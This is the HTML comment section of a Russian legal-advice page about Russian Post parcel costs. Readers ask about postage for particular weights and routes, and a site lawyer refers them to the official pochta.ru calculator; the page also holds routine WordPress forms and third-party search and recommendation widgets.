<div class="social-likes" data-title="Как рассчитать стоимость отправки посылки почтой России" data-url="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html" data-counters="yes"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div></div><form style="display: none;" class="sociallikes-livejournal-form"></form>                    </div>
                    
                    
<!-- You can start editing here. -->

	<h3 id="comments">
		13 комментариев на &laquo;&#8220;Как рассчитать стоимость отправки посылки почтой России&#8221;&raquo;	</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-3504">
				<div id="div-comment-3504" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/b103d1d8bace1639a186d356dcd36339?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b103d1d8bace1639a186d356dcd36339?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Viktor</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-3504">15.04.2021 в 11:22</a>		</div>

		<p>можно ли пересл рассылку весом 200 г из Пензы в Черкесск и сколько будет стоить</p>
<div class="like_likes" attr-id="3504" id="like_3504"><span title="Полезный комментарий"></span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=3504#respond' data-commentid="3504" data-postid="2501" data-belowelement="div-comment-3504" data-respondelement="respond" data-replyto="Комментарий к записи Viktor" aria-label='Комментарий к записи Viktor'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-944">
				<div id="div-comment-944" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/8cfd0c34322cc86e78bde26c3fb2979a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cfd0c34322cc86e78bde26c3fb2979a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Александр Юрьевич</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-944">08.01.2019 в 14:25</a>		</div>

		<div class="clear clearfix"></div><div class=""><p>Сколько будет стоить отправление посылки весом 4400гр наложенным платежом из г.Гуково Ростовской обл в Светлоярский район Волгоградской области</p>
</div><div class="like_likes" attr-id="944" id="like_944"><span title="Полезный комментарий">4</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=944#respond' data-commentid="944" data-postid="2501" data-belowelement="div-comment-944" data-respondelement="respond" data-replyto="Комментарий к записи Александр Юрьевич" aria-label='Комментарий к записи Александр Юрьевич'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-899">
				<div id="div-comment-899" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Варя</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-899">02.11.2018 в 13:55</a>		</div>

		<div class="clear clearfix"></div><div class="best"><p>как оценить посылку до Москвы в 7 кг и сколько оплата за пересылку?</p>
</div><div class="like_likes" attr-id="899" id="like_899"><span title="Полезный комментарий">5</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=899#respond' data-commentid="899" data-postid="2501" data-belowelement="div-comment-899" data-respondelement="respond" data-replyto="Комментарий к записи Варя" aria-label='Комментарий к записи Варя'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-877">
				<div id="div-comment-877" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/341e55dc3f905f76a453f1b589069aca?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/341e55dc3f905f76a453f1b589069aca?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Татьяна</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-877">15.10.2018 в 18:07</a>		</div>

		<div class="clear clearfix"></div><div class="best"><p>Стоимость бандероли весом 200 г с Москвы до г.Барнаула Алтайского края. Я могу оплатить пересылку при получении в почтовом отделении? Мне утверждают, что оплачивают при отправлении?</p>
</div><div class="like_likes" attr-id="877" id="like_877"><span title="Полезный комментарий">6</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=877#respond' data-commentid="877" data-postid="2501" data-belowelement="div-comment-877" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-733">
				<div id="div-comment-733" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Лидия</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-733">15.06.2018 в 18:49</a>		</div>

		<div class="clear clearfix"></div><div class="best"><p>Самый дешевый тариф для посылки весом 4кг из Магадана До ст.Родниковская Краснодарского края.Как этот тариф называется,т. к. операторы почты стараются навязать дорогие тарифы. Спасибо.</p>
</div><div class="like_likes" attr-id="733" id="like_733"><span title="Полезный комментарий">5</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=733#respond' data-commentid="733" data-postid="2501" data-belowelement="div-comment-733" data-respondelement="respond" data-replyto="Комментарий к записи Лидия" aria-label='Комментарий к записи Лидия'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-570">
				<div id="div-comment-570" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Игорь</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-570">24.04.2018 в 14:07</a>		</div>

		<div class="clear clearfix"></div><div class="best"><p>Здравствуйте, а сколько будет стоить государственный налог за перевозку Айфона 7 +</p>
</div><div class="like_likes" attr-id="570" id="like_570"><span title="Полезный комментарий">9</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=570#respond' data-commentid="570" data-postid="2501" data-belowelement="div-comment-570" data-respondelement="respond" data-replyto="Комментарий к записи Игорь" aria-label='Комментарий к записи Игорь'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1 parent" id="comment-449">
				<div id="div-comment-449" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d7983273dcf2f7ab36a5f3e871ba7f5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Николай</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-449">26.03.2018 в 13:34</a>		</div>

		<p>сколько стоит отправить посылку 5 кг. из волгограда в омск</p>
<div class="like_likes" attr-id="449" id="like_449"><span title="Полезный комментарий"></span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=449#respond' data-commentid="449" data-postid="2501" data-belowelement="div-comment-449" data-respondelement="respond" data-replyto="Комментарий к записи Николай" aria-label='Комментарий к записи Николай'>Ответить</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-463">
				<div id="div-comment-463" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/532932f3db14fe0a40163fd69a341ce7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/532932f3db14fe0a40163fd69a341ce7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">юрист сайта Анастасия</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-463">27.03.2018 в 10:55</a>		</div>

		<p>Николай здравствуйте.<br />
Я бы порекомендовала Вам воспользоваться сервисом pochta.ru/PARCELS, и исходя из конкретных данных и ваших предпочтений рассчитать стоимость посылки.</p>
<div class="like_likes" attr-id="463" id="like_463"><span title="Полезный комментарий"></span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=463#respond' data-commentid="463" data-postid="2501" data-belowelement="div-comment-463" data-respondelement="respond" data-replyto="Комментарий к записи юрист сайта Анастасия" aria-label='Комментарий к записи юрист сайта Анастасия'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment byuser comment-author-vikadelovaya even thread-odd thread-alt depth-1 parent" id="comment-359">
				<div id="div-comment-359" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c8e40f91621d2667ad1883be14e50ae1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8e40f91621d2667ad1883be14e50ae1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Оля</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-359">05.03.2018 в 22:28</a>		</div>

		<p>Здравствуйте, является ли сухой порошок горчицы запрещенным для пересылки?</p>
<div class="like_likes" attr-id="359" id="like_359"><span title="Полезный комментарий"></span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=359#respond' data-commentid="359" data-postid="2501" data-belowelement="div-comment-359" data-respondelement="respond" data-replyto="Комментарий к записи Оля" aria-label='Комментарий к записи Оля'>Ответить</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-464">
				<div id="div-comment-464" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/532932f3db14fe0a40163fd69a341ce7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/532932f3db14fe0a40163fd69a341ce7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">юрист сайта Анастасия</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-464">27.03.2018 в 11:09</a>		</div>

		<p>Ольга здравствуйте.<br />
Нет не является. Позаботьтесь о герметичности упаковки для пересылки.</p>
<div class="like_likes" attr-id="464" id="like_464"><span title="Полезный комментарий"></span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=464#respond' data-commentid="464" data-postid="2501" data-belowelement="div-comment-464" data-respondelement="respond" data-replyto="Комментарий к записи юрист сайта Анастасия" aria-label='Комментарий к записи юрист сайта Анастасия'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment byuser comment-author-vikadelovaya even thread-even depth-1 parent" id="comment-296">
				<div id="div-comment-296" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c8e40f91621d2667ad1883be14e50ae1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8e40f91621d2667ad1883be14e50ae1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Светлана</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-296">09.02.2018 в 18:28</a>		</div>

		<p>Пришла посылка весом 10кг сколько нужно платить за вес на почте</p>
<div class="like_likes" attr-id="296" id="like_296"><span title="Полезный комментарий"></span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=296#respond' data-commentid="296" data-postid="2501" data-belowelement="div-comment-296" data-respondelement="respond" data-replyto="Комментарий к записи Светлана" aria-label='Комментарий к записи Светлана'>Ответить</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-467">
				<div id="div-comment-467" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/532932f3db14fe0a40163fd69a341ce7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/532932f3db14fe0a40163fd69a341ce7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">юрист сайта Анастасия</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-467">27.03.2018 в 11:26</a>		</div>

		<div class="clear clearfix"></div><div class=""><p>Светлана здравствуйте.<br />
Рассчитать стоимость доставки поможет почтовый калькулятор. Также можете ознакомьтесь с тарифами отправки посылок по России и за границу через сервис  pochta.ru/PARCELS.</p>
</div><div class="like_likes" attr-id="467" id="like_467"><span title="Полезный комментарий">3</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=467#respond' data-commentid="467" data-postid="2501" data-belowelement="div-comment-467" data-respondelement="respond" data-replyto="Комментарий к записи юрист сайта Анастасия" aria-label='Комментарий к записи юрист сайта Анастасия'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-25">
				<div id="div-comment-25" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/31baac88978da33689dbb91089ad1ed9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/31baac88978da33689dbb91089ad1ed9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Татьяна</cite><span class="says">:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#comment-25">05.05.2017 в 07:43</a>		</div>

		<div class="clear clearfix"></div><div class="best"><p>В целом отправить посылку почтой России не так и дорого. Но я сама пользовалась услугами почты и могу сказать, что действительно ценные посылки, лучше не отправлять почтой России. Можно заказать платную доставку у частной фирмы, это более надёжно.</p>
</div><div class="like_likes" attr-id="25" id="like_25"><span title="Полезный комментарий">11</span></div>
		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://1001sovetnik.ru/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html?replytocom=25#respond' data-commentid="25" data-postid="2501" data-belowelement="div-comment-25" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/grazhdanskoe-pravo/pochta/skolko-stoit-otpravit-posylku.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1001sovetnik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Notify me of followup comments via e-mail. You can also <a href='https://1001sovetnik.ru/comment-subscriptions/?srp=2501&amp;srk=aa1b27f8b9af725cde01cbccd730ae19&amp;sra=s&amp;srsrc=f'>subscribe</a> without commenting.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bf8287807c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>            
            			
        </div>
        <div class="content_right">
    <div class="related_right">
        <div class="related_right_title">Разделы права</div>
        <ul id="menu-menyu-na-glavnoj" class="nav"><li id="menu-item-3374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3377"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3378"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3379"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul>    </div>
    <div class="content_center_right" style="display: none !important">
        <div class="advice_sov">
            <div class="advice_sov_title">
                Это интересно
            </div>
            <ul class="bxslider">
                                    <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/gde-poluchit-udostoverenie.html" title="Где и как можно получить пенсионное удостоверение">Где и как можно получить пенсионное удостоверение</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/zakon-obespechenii-voennosluzhashchih.html" title="Пенсионное обеспечение военнослужащих — каков размер пенсии?">Пенсионное обеспечение военнослужащих — каков размер пенсии?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/kak-uznat-razmer-po-internetu.html" title="Как узнать размер своей пенсии через интернет?">Как узнать размер своей пенсии через интернет?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/individualnyj-koehfficient.html" title="Как рассчитать индивидуальный пенсионный коэффициент?">Как рассчитать индивидуальный пенсионный коэффициент?</a>
                        </div>
                    </li>
                                        <li>
                        <div class="post">
                            <a href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/otchisleniya-ip.html" title="Как оплатить пенсионные взносы ИП в 2018 году?">Как оплатить пенсионные взносы ИП в 2018 году?</a>
                        </div>
                    </li>
                                </ul>
        </div>
    </div>
    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
